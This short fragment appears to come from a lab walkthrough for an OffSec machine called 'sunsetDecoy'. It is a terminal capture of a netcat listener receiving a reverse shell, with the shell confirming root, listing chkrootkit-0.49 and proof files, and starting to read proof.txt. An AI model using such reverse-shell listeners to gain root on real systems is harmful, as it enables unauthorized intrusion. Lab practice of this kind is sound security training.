 Machines/offsec/sunsetDecoy ❯ nc -lnvp 4142 12:21
Listening on 0.0.0.0 4142
Connection received on 192.168.243.85 43838
whoami
root
ls
chkrootkit-0.49
proof.txt
root.txt
script.sh
cat proof.txt